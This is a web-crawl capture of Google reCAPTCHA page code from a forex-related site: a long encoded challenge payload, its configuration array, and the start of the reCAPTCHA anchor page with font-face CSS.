MKswonCgsKgw6LCmUh/wpPCmMKmO2vDtMOdw6IhMcK3PGgWDMKyA8Oxw6zDvkIXFMOwTMOdw4XCojvCjsKMfcOXOz7ClsK9f8OFw68CegREaMOZG8O/w7/Ct8KBwphBVMKtU8Oqw6dnw6DDqsOYOEjDgQ8Wwo1tBVAuw6XDsA7DvsOMfXYzwo0OOH3DqcOSwrjCqcObwq7Cm8Kjwp3CtwYWwqbCq13DpsKtwpNcQVLCgcO+wrjDuMK8wppbw5TDsjh4DUPDli/DuUg8VyPDuQ4Mw5DClQgaQMOjWkYWSMKnwoTClcOLw4bDjRwBHsKKGMKGIsOZw5kcAsK+GcK1wo7Dj0XCtcOwwo1AwoXCjTwfTFTCmsOOwotYFWEtw7Rdw6k5ZsONw5vCuUYYw6AEHg/[base64]/[base64]/w7hvw7BhwqzDrlDDu0VGTArDjsKaWVfChHDDssK8SkbDicKUw6/Cj8KeDH9JM3p2AMKVw7ECHkHDnHJPw5LDnUZNw5IswpTDscKlBMO6w4zCusKoAnHCgsOeBMKVwptdwqvDn8KoLGnDmHgbw4fDiGkuS8K+FnZtw5DCjMOSw7nDusKTL17CjRYjDMOHAcKrZMOCwpFxBTfDpsO/[base64]/Ci8OdwovDvcK0wrJ3woUmZiMTwphlaz/CvsOsw7bCmsK0w5fDvB3DsGskw7nCmMOJIcOqIwnDo3rDvlTCu8KVbiwjF2PCrUvDjsKMwolwSyVyw4vDrh0aKnPCoWfDvSA2TTbCqMKPfcONFTxnwpRXPMKUw6cUeyFsV8K0wonDucKXVBpgw7/Du8KrYnULTcOtF8OLaiPCmmgiw4DDusKGwpAfJgjDlsK1LcKPGSTCsCHDmcK8fRN5AQfCvcKQw6p0woMCG8KCVMOLw7nCqsO+fUlrwpZtbsOmB8KzwrfChFpFLcKdwol3PCRFF8O/[base64]/w6fCrMK8Lyd0w6Mvw4PDmDBfw7rDgMKuDx/DoMKWw4wYGMO0VsKbwo/DjsOMIsKSTgZtwolrEMOJOsKnw4/DmAdlwoB2GjhnwoTDrMKED8Oqwp8FwoTDhMOywoLCtjxSLMOxUcOxOC/Do1rCt8OIwoHDkMK/wrzDuMOZBlZgwpBjDgAqR8OrUDrCgMOdc8KBScOBw5DCs3HDoSgvwpx2w6obwr3Dn0tpPMO/woLDg3dGw55fQ8KWwpjCm8Kjw7NTKcOlIgx+w7jDhcOGUcO8QsObPsOxwppuw6LCjyUHw554LUA+w5XCqcOwwofCh0podMOew7DDkcKaY8ODP8OFQyYXw6VPw6DCosKTw6TCucOGDcOYwpNDwqQkYsOnwqbDlgp/TMKDQsOWwqxIM1rDuAvDuVnDhWHDrsKbw4huw7DDiMOyw6kJSDnCuRTDtBhow58mcmDCsgjCs8Knw5ZTB0cnw4PCmMKBw7zChcKIPjtbw68rwp1FKmJ0dcKuDkXDlsOlw6nCnMKzwpLDlcO5woLCujPCicOaFCrCungWAVJUwqLDjcOcLcKHCMK0PG/DtMORw4IFXcKsCl5xcMK6ZcKnEg/[base64]/DssKNwoHDqMKxw5zDqsOMEUlyMUw3woLCkgl5VMKDO8OGDsKYwoI3woDDrCVhwok2wpt1wrZGYU4Jw5YJd1gVAcKXC8KlPk0Dw4rDssORw57Dtk0ZasORAWfCgMO6TsKBVl/[base64]/w7slRBrDkMKOX8OJw4sYwq3Cr8Khw7HCniZKwoTCrcK+JsKmwq3CuMKrT1vCiV7DkMKCw6PDs8OQQcKJBDrCl8Kjwo7CmCjDisOwGzzClcK5VH8Yw4EzwrjDiU/Du0LDnsKzw4gwN1vDlHvDqsKifMOwS8OyC8O/UzPCg1pUwppVR8OmR0B/[base64]/CksOKwrBRwr7DhMO7J8ONJsKaCDLCjMKCIsOJRMOvw65gBT7CgcONR8OyPsK8w7ETPhclwoXDmGRwSMOCwo/[base64]/P8ORwq8pEh4xR8ONwopDPsOrZMKHI8KVwr7Cl8OywpETOMOMVRrChQTDlHfDqFjCmkFlwo8sGisbXsK/w7nDmmnDtXcqw4rCpF/[base64]/CnMOuw7rDl3PCm8Ocw5TCh3TCmcOzZcKTHTnDihjCoVzDqMOMFR5vw4jDrMOow4JdVCtqw5HDqF/DsMKqeh3CusOWwrbDpMKswonCgcK5wp8UwqTChG/Dgz7Cv3DDsMKgOjrDqMK5GMOSccO9UXU2w5jCn23DgRATw6DCo8O+wpd/[base64]/[base64]/CqMOGUkLDuMKTSR7CvcOcXEARw7HCvXrDvsOJUcKSWSLCh8KIw7zCr8KmwoPDvWo6c30BYsKsFE5uwrt6WcONwp1kGX1qw57CgT0sJBhdwq/DhMOtPsO8w7JUw79lw5kzwpLDjHVBDWlVKBtMDk/ChcKxRmkuelPCpkzDjxnDpsO7IFNSFGUxTcK1wqrDrntREzA8w4bCvsOLNsOzw71XasOLYnArFWnCpsKuNj7CqSlHUMK2w6LCoMKtE8KjKsO+LB/DgsOAwoLCnhnDlHh/YMO/wrjDlcO7w7xGw6Aqw4DChGjDsBQuNMOQwqPDjsK4AEUicMKww4YIw7bDoVXCr8K+a0YIw49twpxKdsKqRCopZ8ODc8Ovw6LCmx5Iwqxiwr7DjU4Jwp5lw4HCvcKrZ8Kjw5jDhgh4w4BlNjIkw4TCo8Kbw7nDlsOZc2/[base64]/w4Zrw5DCnjoxwpjChMKCw7DCtsKAGcKqdD94HjY0UQ/Dm8OiJ2t3AsKnVGvCtcK0w5rDlGwfw4/Cl8OySg0iwrQCGcKKfsOfYnfChMOewoouDwPDpcOhNMKyw70zwo3Dhj3DpQXDii1Ow786woTDmsOiwrAlDnPDisOkwrXDpB5bw53DpMOVJcKBw5bDgjDDlcO8wozCi8K4wqXCicO8wonDixPDsMOiw6diQBJIwp7Cl8O2w7PDmy0WPD/[base64]/CtcK+cMKFN8K9wrVyw6EdOn4TLAzDpsK+wqvDoMKgHnNvNsKIOhwTwpooRCQiAMOVacKRODrCiTrCrXRrw67Cs2/DgV/[base64]/CkMOQc8KBw6ZWwp4pwpfCrsOEOFdDRjF1wpt3wpolwqTCusKMw7/[base64]/[base64]/DgSkVK8OtMBjCnWTClFkTbFvCksKqwoY0w6xvUsO8byPClsOuw4bCgMK8TUDCt8OywoJSwrN1FUdsG8OKUTdOwovCi8OEVxIWRHVYAsOKZ8O2HgnChxIqUMOmNsO5MUQ7w6LCocKybsOAw5gfelzDhzl8ZxnDi8OWw67DqCzCvwbDm2/DscOsDzVHDcK8Dz4ywrYzwrnDosOoH8K4acKuPDENwpvCgXlVYMKQw7jDgcKeJMONwo3DusO1YC4lNsOiQcOvwrnCiynDlMKnXjLDr8KgUA/[base64]/DixjDulHDrMOeV8OBFgEow7LDlAjDlT7DqBJgw4BTLMOQwrLDmxFIwqRnwoIvRsO7woU0OifDpQzDpMK4wpBBEcKzw5BPw4VcwqRvw50Nwroqw6/Dg8KSLXvCvWZRw5odwpPDhlnDuHxywqREwooqw5Mvw53DqQk7NsKGZcKuwr7ChcOQw7RLwp/Dl8OTw5fDhkUhwpgsw4HDr33Cn23DpgHCo0fCosOpwqfDtcKLGFl9wql/w7zDok3CjsKEwo/Dsh9GDWLDocO6bHMEGMKgex42wqjCtTrCt8KpE2nCu8OyJcO/w6rCuMOZwpPDncKSwr3CrmBiwrl8EsKsw5BGwr9jwp3DoR/[base64]/CqcObwoHCmUBvw6LCsnLCp8OrHcKPwrfChWJFwotAfl/CucKOwpYBwrk9fGVkw6XDmUV7w6FbwojDrC8uPQlTw6U3wr/Cq1BHw5psw6/DlnbDlcONF8O1w6XDncKBYsKrw7APQMK4wooRwqREw6fDv8OpP196wprCocOCwqA1w67CkAXDh8KfGSHDgB9gwr3CjsKywqxMw4BfUsKefUxBH2ZCJ8KUR8KRw6w/CQTCn8OZJ0HCgsOjw5HDvsKDw70dEsKHK8OyPsO6bVIYwocoFRLDssKTw5wWw60bei5kwqDDuDbDocOFw55WwqF0T8OgFMKvwoxqwqwNwoLDkxPDvsKUOz9EwojCsRHCrETCs3LCmHnDjxfCsMODwqpGdsOVYG1KJ8KsdMKcGBFiJADCr3PDqMONw7/[base64]/bMOow7vChsKMGzDDmhnDsMKlQ8OwwpLCpB/Du3ERIsOWdMKewrfDpmPDg8KJwoTDvcKuw4E+WzDCssOfQWQoNMO8wqgXw4Eswp/ChFdBwqF+wpLCpiowXmQFPFPChcKoUcKTZw4jwqN1Y8OlwqwmaMKMwrkrw6LDo3seBcKiKmt4FMOpQkrCs1LCt8OvNQzDpzwGw69MTBBbw4rDhiHCvU5yM2gBw7/DvR5qwpNMwqFVw7deI8KUw7/DhWLDqMKBw7nDi8K0w5gOIcKEwq53w65zwoohS8KAE8O1w5/DncK9w5nDrk7CgMOKw7/DicK9wrBcWWQ5wqbChxrDk8KyIWJWNsKuEQ1Xwr3DtcOcw7XCjzF0wqRlw4V2wpbCu8KQLHByw5rDrcOUBMOVw4VGDhbCj8OXFAc9w6RdasKRwrXCmAjDkxLDhsOfOVPCs8O0w7HDhMKhW3TCj8KTw4cgQR/CnMO6wolBwr/DkFdlEEDDninCpcOpXizCssKuDnd7OsOFDcKGLsOBwpBZw7XClykqNcKoE8O+J8KNGMOrdWLCtmzCqFrCgsK+HsOzZMKuw7ZKXMK0WcOPwrYZwrIwJn41YMKYVQ7CrcOjwrzCu8KJwr3CvMOrZMOfdMOuXcKSCsOiwoJEw4DCmynCvkRkYG/[base64]/DsxXDkygCHz3DnMKgwrLCtcKnw78lwqzDnxPCi8K5w7jCt3LDnwPChsOaDUxLPsKTw4dXwqjCmHNmw5UJw6h4A8KZwrYNFX3DmMK0w7w6wpNLS8KcCMKLwpcWwpscw7MFw6TDjxDCrsKQaX/CoxxowqHCgcO2w4wyVSXDgsKewrh5woxzHQnCmTxbw4zCvXcAw6kUw6PCsAzDmsOzIhcNwr9nwpRrSMKXw6FXw6rCvcKOCkptLUASG3UiM2/DhsOVJiJww7PCmsOLw5HDisOtw4ltwrzCgMOrw7XDo8OwFXtow7luDsOqw5HDlRbDpcOyw7AYwqR4B8OAA8OGN0/Du8K4w4DDnHULMgYww7hrVMKJw6zDu8OgYnkkw4BoIsKBUUnDqcOHwoNVRsO7LUjDt8KKIcK8GwoTZcOVAB40AAw7wrPDqsOYasOGwp5GfTfCp2HCuMKISAJBwpA2H8OYMBjDp8KVZhtYw4PDssKcImhVNsK7w4BrORF3DMK9Zg3CvFXDnD9nWkTCvXkvw4J/wo83NzgOUwjDhMKjw7YUccK9J1kVEMO/JGlJwq5Wwp/DlmoCQ0rDlljCnMKQMsKxw6XCj3ZtQcOswqlXIMKtBXvDgHYQY3MMHQLCi8Onw5HCpMKmwrLDl8KUUMKaDBcrw6bCszZAwoENHMOifX/DnsOpwrPCpMOMw73Dg8OOMMOKAsO0w4fDhHfCocKewqhjZVZMwofDjMOVNsO1JMKROsKPw6diTlgYHl1KHBnDniXDgAjChcOaw6jDlDbDkMOKH8KQdcOba2sNw6VPBW8lw5MawqPCl8Klwqs3WQHDm8OdwrnCg2DCt8Oqwr4TecO/wp91McO9ZSPCgQVcw6lZa1rCvArDjAHClsOVAsKCT17Dp8Ojwr7Dtk1Hw5rCscOywoTCpMOTB8KtY3F3FcK5w4RcBxDCnX/CjUDDmcO4B0AgwrgVYz1/bMOiwqnCgcOvOhXCtHEeWgVdCkfCiw8OEGfCq07CqUgkLBrCs8OCw77Du8KlwpzCtTI9w4bCnsKwwqobHMOyZ8Kmw4smw6t4w5fDhsObwrkcL0xzd8K7fDw0w4JJwoBlQhtNdz7CnG/CncKlwpdPGy8zwrXCpMKbw4QFw5zCv8OkwogGbsO+QWbDplADFErDvWjDosONwogjwptMDQdqwqnCkDVDd31DRMOtw6HDjQzDqMOwH8OdLSJ2X1zCqF7Cs8OCw7jDmjvCtcKKPMKWw5UQw6LDjMO2w7pkBcOaOMK/w6HCqgsxPkbCkn3CgnHDj8OMYMO9IHIXw695PXDCmsKBKcKFw4wqwr0Xw4EUwqbCiMKawp7DpkQ8NH/CkMOXw67DsMKOw7/[base64]/CtxzCjRnDqkDCkcKZwqJ5w4jDqMOqQ8OjZ8K9wp4kw7E9FxnDhMO6wqbDjMKpSWfCo8KAwo/[base64]/dcK4fQLCvzNhwpTCuMKAw7A3DQZPw7vDqMKuVhFAwonDmMK8QcOUw73Dl1lQY0bDucO9f8K1w4PDlg3CpsOewpzCvcOgSAV/QsOYwrs2woDDnMKOwpvCvSvCi8KIw60qbMOewoVAMsKhwolqD8KnLMK5w7hCbcOvAMOvwpHDn10aw6xcwqE+wqYPMMOjw5Zvw445w7IDwpvCosOTwpt0Pl3DoMKpw6YnS8KYw4Y8wo8Sw7bCsVfCpFh/w4jDp8O6w7F8w5sZNcKyYsKUw6/CkybCskTDsVfDi8KwGsOXUsKbfcKGKcOaw593w5/Co8O7w6jCn8KHwoLCtMOIES8zw5gkecO0GmrDg8KYfQrDszk8SMOlT8KccsKsw6tQw6oww64Ew5BqHHkgfS7CiX8MwrvDiMKiYADDrxnDqMOawpdMwqPDtG/[base64]/CgRrCm8KiEcO7w5xIw55ywrhgAMOAFn/DoyEpwp/Cp8OrY2XCiSBcwrAvEMOTw6vDoG3Cv8OfbQXDuMKYTn/Dn8O3MiDCrwbDik0NbMKKw6YAw6/[base64]/DigjCicKXwpHCuwHDtRvDj8K9JsOMwqxjWcKoX8KRdTbDtMOSwoPDrUgGwqjDlsOZAiTDtcKSw5XChxHDo8O3fm8LwpBcDMO/[base64]/DnsKsfsKnw5zDpRDCqsORK8OUw4fDumnCnTTCrMOlwpscwojDrV3Cp8ONXsOzL1vDi8OYI8OgKMOlwoMzw5R1w4sqS0jChUrCqgbCkcOoD39nJg3CuE0EwrQ4RirCmsKifCASK8KUw4hTw6zCiW/[base64]/w449BcO+wrd1UA7DihXCtTULwqZOw6TCthjCp8KSw6LDnF3CuUvCrRVBI8OjV8KEwqIMdFrDmsKGM8KZwpzCuisLw4PDosK7XRBiwoYHVcKzw7lxw63DvDjDn1LDj27DoQglw4JrOUrDtFTDtcOpw6Z0a2/DsMKid0Vewq/Dg8OVwoHDtCsSdcKIwqsMw50nDsKVGcO/asOqwqwxZcKdM8KWb8Oqw5zCjcKfXkstdT9DdgV6wr9QwrHDgsKdesOaTC7DncKXfXYIW8OYJsOJw67CqMK8RjR6w73Ckg7DmWHCiMKwwobCszkZw68/CWPCmiTDpcKBwqV1CC8/YDPCnFjCvyPCv8KFZMKLwpfCgQkMwqHCjcKIacKWSMO8wqRYS8KoQENYKsO+wpQeDANUWMKjw6cKSkcNw7fCpWsEwpTCqcKWLMKOFnjDo19gXFrDqUBBZcOSJcKhc8O/wpbDrMKELWp5A8KqI2jDrsKjw4F4fGRHRsOmOVRRwrrCuMOYX8KILcOSw7bCvMOkbMKSacK3wrXDncOdwooWw5jCrXZyW19YMsKDAcKpeH/DvMOnw49AMzkQw7vCtsK5RsKpH03CrcOpQ312wpEheMKFJ8OUwoByw6g5C8OTw4NGwpMgwr7DmcOSJSspA8OubxHCqGPDg8OLwoJGwoU7wrgdw7fDksO9w7HCmiXDrSbDl8OKVsKWPjFWTmnDpi7DhsOROSBIbBx9DUPCjxdZensMw7jCkcKtMMKXCCUsw7/CgFjDlwnCu8OGw6bClx4IVcOswqgnRcOORzPClg3DssKrwqEgwoHDuHXCqcKjYk0Aw6PDqsONTcOoIsOGwrLDlGXCt0M3d0nCpsKtwpjCpcKoOlbDkMOhwpjCh1cDQVXCt8OJI8KSGzHDq8O0CsOsDn/DicKeC8Kzf1TDjsKYMsOTwq0tw7BbwprCrsOtF8Kiw7Qlw5JSf0/[base64]/CmBkzw5YLwow1O8OXwqIkfcOIw7UHcMOcw4I1KkorGgJnw5PCnCc5TF3CglYLBsKudiErJEVKeB9kG8OMw5nCpcKcw7VZw5c/QMKzE8OXwrx6wp/Dh8OjMB9zGSnDn8ONw4V5bsKZwp/[base64]/wpUsazjCpMKnwrzCuMO/w4fDo8ORw6zCgMKCwrjCmsOGe8OXbRHDlzLClMOLQcOpwrwbCypODhjDmw8lKU/Cphsbw4YhSFdMccKjwpjDq8O/[base64]/ChmjDpi5dWcO1HsOPZMKxw4sjwpLDvDJuGcOrw4LComohCcO+wpXDqsOYAMK7w7LChcOJw411TE16wqxWAMKXw4zDkDUQwpPCjWnCnUPCpcK/wpgtNMKtwrlydQsaw7/CsCpMeEMqcMKRdMOccgjCqHTCnXYnJj4Lw7HCqEEWLcKJPsOqbDLDslFYKcKow6J/E8OHwpsheMKbwqfDkFojZwxaBDteOcOZwrrCvcKIGcKfw79ww63CmmXChxhbw7bCgFrDicKLw5sawq/DmmjCm0xhwq8hw6rDsDI2wps/wqHDiVvCrCFOIX8EaCdxwqvCgsOUKcKtQT8TRcKjwoDCjcKWw7bCvsOCwr8CIiDCkCQHw4NXYsOAwofCnhbDg8K/[base64]/Cmxg1wpHCkMOOHsKLQcOyK8K5w43CksOtw4Vbw5x5fAPDnkR3Qnxpw6ZhTcKAwrMIwqzDlyYYO8OYDhhBQsOxw5TDqXBGwq4QN1jDrzLCginCrnLCo8KwdcK9w7IeHSJiw4V6w6thwoFlS1HCqMO0aDTDvGdtC8KXw6/CmzhYSHbChi3CgMKJw7Y+wokGNid9c8KEwr5Kw7l1wp1xbx0tQMOwwotAw6zDm8OJKcO/[base64]/w4rDrX8dwohuOSQ+fiRVwqFpw53CpBzDvnnCrGlmw5oUwrc4w6B3ccK8C2XDhUfDmcKQwq1KRUVGw7zCnSp0c8OQXMKcYsOrDkgDBMKSHWxewp41w7BIVcK/w6TCv8ODQsKiw5zDgEkpPG/CtyvDjsKfVmfDmsO2YAVXMMOkwqkWGn/[base64]/DjBghRGjChMOCZWjCrMOFfsO8woA5wo/CsENDwqQNw7pLw7/CrcOpQ1DCksKtw5vDiinCmsO9w4jDiMO6XsKKwqTDmmUZHMOyw7pFG2grwozDqQHDmRBaL2bDlkrDo25RbcOeHQFhwotOw6kOwqLCnTzDvDTCucO6ZWhqYcOVczHDsi4oCFRtwrHDgsOfdCdabcO6HcKcw4dgw5vDosOBwqNUDygTKgpyEcOvcMKyRMO1DB/DlmrDuXPCrX9DIDMHwpddGmbDiE8KMsKtwpUQdMKGw5dXwo1Gw7LCvsKawpTDphTDiW3CsRRTw4p3wqDDr8OIw5HCvB8lwoLDvArCmcKtw64jw4bCuUvDsTZvakoqKwnCj8KJwrBIwoHDsgrDusOOwqYjw5XChcOIHsKxEcOVLz/[base64]/wpLDqcOIwpV6cjsKwrPDumhpdmLCicOHGxNhwrjDqsKSwo4zZsOFM0tHMMKAJsO5wqnCksKfJMKLwozCtsOpMsKIZ8OWHDVJw6Y8WxInRcOCcFJSSiLCtsOkw7ICXDdFB8KLwpvCmS0LcS1QCMOpw73Ci8OOw7TDuMO1WMKhw7/[base64]/[base64]/[base64]/IjHDjFXCusO1FUA/w5tiScO0wpnCnW5/DVZFwo3Cl1vCjsKkwojCnCXCmMKaLDHDllU6w5t2w6jCs2DDtsOBw4bCpMOMal4NHsOld38/wpHCqsOdOAA1w4A6wrLChcKvPl4TJ8KMwrwdCsKuIjsNw77DlsOJwrxhVsOFQcKhwqYrw5UAZcOgw6c5w5jClMOaEFDCrMKBw714wqk+w6TCs8KONXJEO8O1A8KoV1PDoRzDm8KUwrcKwpNLwrrCnEQIRVnCisKOwoXDlsK/wrzCrwpiBk5dwpcPw73DoBxXIiDCpybCoMKBwpvDmAPDg8ObTT3Dj8KGSTnDqsOlw6s2ZcKVw5bCpUPDl8OTGcKiX8OvwrbDoVXCo8KnYMOPw5bDvVRJw5JuL8OcwrvChRl9wr4bw7vCi1TDiHtXw5vChm/DhzkMEMKlAxPCoX5+O8KHMXY4BsOeN8KeVAHCvgvDlMO/XENAw5UEwrIGXcKSw6PCpMOHZmbClsOZw4QJw6oNwqZAQQjCicKlwrsFwpfDmD/Dox/Cv8O2McKITydufWhQwq7DlwM2wofDnMKAwpvCrRQaL0PDpsK9FcKOw6JAQUcIQ8KhL8OwDjhnUXfDvMOKNVFwwoFewpQHAcKdw5bCqcK9U8OywplQZsOaw7/CuEbDs014K00LDMO6w7NIw5d/QEILw7rDpkfCmMO3LMOCBhzCssK5w7cmw68TPMOgMHTDllzCvMKfwq1OXsK3W0AEw4TCpcKuw5tewq7DrsKmUcO1IxZVwoJ2AWpRwrZ2wqXCjCvDvSjCu8Kywr/DusK8XCLDn8KQeGNPw6rCjjYOwoQdfypMw6LCmsOSw6DDscK4IcKHwrDCnMKkRsO1DsK3OsOOwrQ+FMOqMsKTP8KuHGPCkG3Cj2/CnMOvBgPDosKVakzDuMOVFMOQFsK8NcKnwr7DvBPCu8OJwpUMT8KCL8KPQHdWe8OiwoLCgMK/w6IqwqfDnBHCo8OtZgTDjsK8eX1iwqXDicKZwq8ZwpvCnyvCtMOyw7lKwrnDqsKnPcK7w7sndGJXCDfDosKWGMOIwprDpnjDpcKgw7DCv8KlwpjDkC8oAmLCkRbCkFgqIQhswoIsSMKdOUt+w5vCpDHDiHHCh8K1JMKWwqQydcOGwozCokTDvDEMw5TCq8K/KF0Yw4/CiWdfJMKxMinDqcOBEcO2wpovw5gCwqUJw6DDpWHChcKZw4V7w4jCl8KPwpRxIA/[base64]/DlsOfEnB7w78lwrFXwrbCgcKPw7VZTB56BsOaawUaw5cZX8K4I13ClMK2w4BWwprDosOzZcKWwpzChWjCrkxlwo7DksOTw7zDsnzDl8O5wrnCicODCMO+HsKJcMKnwrnDjcOOP8KnwqjChcKUwrYIQwTDiH3DvU1NwoJsKsOpwrpmb8OGwrEvKsK7O8Oow7Ugw49/fC/[base64]/G0hPwpk3w7Yiwo43PUczwp3CtMK3EMOSw6TDr3wLwqQNUC1hw5fCk8KBw4hhw73DlSwow4zDliIgTsOFf8Obw77ClTFBwqLDsj5LDkPChzAMw4cow4nDqhQ+wpczMCrCvMKswojCtl7DusODwrk8FMOgaMK/UU4uwqrDtHDCmMKfDmYUXT8vfxPCgxwGblEiwqAmXQceUcKXwrAzwqrCosOOw5DDrMOjAQQTwrLCmcO5PWQ/w4nDjVNKb8KgLSd9YyrCqsKKw7HCmcKCbMOVDx46woRFCgLCtMOuXHzCicO7B8OxXE7CicKiAz8efsORPHXChcOgPMKMwrrCpAhWwrzCom8JAsO9HcONQFctwp3DiR5hw6gLMBJvFXgvS8K/Qkpnw65Iw5/DslIGS1fCkQbCk8Krf1wjw6ZKwodxG8O8KUZcw57DlsKbw7sQw4bDl33DgsOQIhIZUjQVw5IEUMKhwrXDsjlkw6bCoThQfi7Dn8O8w4jCmsOawq4rwoLDjQJAwp/[base64]/Cmm8DG2k6Sj1pL8KiZlASMSxHBjbDpD3DpExYw5nDoTRnY8K4w4BCw6HCizrCnlPDncK/w6pWIxV1acOVSR3CpcORKSvDpsO2w51kwqEsPMOWw5p1XsOtNCd+RsKXwpzDtyhDw6rChQvDkzzCmlvDucOOwoBXw4XCuzTDgCt1w6U6wqfDlcOgwq4+WVrDj8KdZhx0R29JwqNeIHXCusO5R8KcBHgXwqdKwoRBNcK/WsOTw5fDrcKDwr/[base64]/[base64]/cQIowoPCh3cewpzDt8OFwqDDl1I2w6rDs2gyfkRXw7xEZ8Kowq/ChHPDnx7DusOhw6scwqo2QMO7w4XCvD1ww4x0Ih8+wrlBESAGT2dUwqV1XsK8TsKAGlsYA8OwaBHDr2DCsBzCicKTwq/[base64]/IsKqBibCisO6wrIRw4fDpcK0woHCqsOma8OdURwvwoM/X8KiWMKJRSMOwqY+EjzCqEI+HggAw4fCisOmwrxvw6XCjcOOfxrCrhLCrcKIFcKvw6XCh2zCqcOIHMOXEMKMSXRjw5EiXcOPP8OSM8K3w6fDqDDCv8KYw4YrfMOxBUPCuGB9wpVXbsOkNipnZsOSw65/S13Cu0LDo3nCtSnCrG0EwoYpw5jDnDfDjj8Hwo1Pw57DszvDm8O9WHnCvV3Cn8O7w6vDpMOUP0/DlsOjw4Uowp/[base64]/DqMKYw5vDlsOQJsOfXsOIGw8twrDClgLCgR3Do115w6VzwrjCkcKLw5NPEcOTccOPw6DDusKKaMOyworCjnHDtnrCvTjDnVdWw55FYcKPw7J5EQYBwpPDk3VxcC/[base64]/w44YL3dPL8OQGcK8NiIocWXDoMKnwpLDp8OSwqQqw6coajPCnF/DmFLCsMOdwqrDghc1w4RtcQEPwqDDtC3DiXxoO03CrCh8w7jCgyDCtsKBw7HCsQ/DmMKxw78gwpN1wq5jwoHCjsOQw6jCiGByOAUofwULw4fCnMOdwr/Dl8KVw7nDqR3Cki1tMV93KcOPe0PDqHZAw4zCnMKHM8O3wptYLMKcwqrCssK1wo0mw5DDhsOqw6zDtcK6QcKJf2jCuMKQw4vCvQzDoC/[base64]/CqMKvbcKLEMKRwqrDpcK9wqMtWcOvEsO0O0jCk1vDthwaVy7CosObw54/fSwhw5fCrm5rZBjCrAgUP8KkBUxaw5/DlBzCq3Z6wr56wpMNLiPDu8OAHXE1UiJxw73Dv0B+wpDDj8KhUCbCr8K/w77Dk0rDk0zCkcKJwqLCnMKew5tJY8O1wonCjXLCl1/CpFHCgCRHwrVBw6/DgDnDpxg0IcKlfsKUwoMWw6JxMzvCrDJaw5wPGcKgOFAbwqMPw7YJwq1nwqvDssKvw6vCtMKVwqQRwo5Aw4rDh8O0agLDqcKAaMOLwpQQU8KGf1g+w5BCwpvDlMK3CVFVwqIXwobCv2VOwqNNBgMAf8KFDVTCg8O/[base64]/CicKGOcOXwrfDqMOIdXrDsFHDinLDisOrJMOEwqnDncK/w6jDpMKwAj9GwrdlwprCm3liwqTCgcOjw4M+wrxvwp7CqsKLdiTDsQ7DtMOZwocjw7wXYsKKw77CkkjDk8O7w73DkcOYcxrDr8KIw73DjS/Dt8K9c2TCgl4uw4vCgMKSwppkQcK/[base64]/w6vDpipETFnDjH7CsiFrEsOldMKMSsODMMKqJsKjwpMxw4rDsyDClMOcYsOmwr/Cr1HCssO6w7QoXk5Kw6ExwoHCvy3Cjx/DhBZpTsKdW8OawpF8KMKswqNQR1vCpmt0wrzCs3XDqjlScjrDvsOvDsO1NcOXw4s8w7xebcKBFD9Bwr7DgsKLw7bDs8KK\x22],null,[\x22conf\x22,null,\x226LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,596],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.drforexofficial.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N3ZxiKFGXSM3vAVpd9gYyT0LJxiQuW4JD/y7a7yUbEo\\u003d\x22,0,0,null,1,1769815465417,0,0,[70,232],null,[111,232],\x22RC-kT8KE98lU32e5w\x22,null,null,null,null,null,\x220dAFcWeA7nX_Yn-esSGrj9qtd3uBm9z8bgQLYdSgMqLB-mWtN5Hre_f3UArHw5Upfxz_RMCfe8J-0PlL8y4vWzSyTHkdlZy1Y0dg\x22,1769898265232]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=fjiancdijh9u
body_size: 49226
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
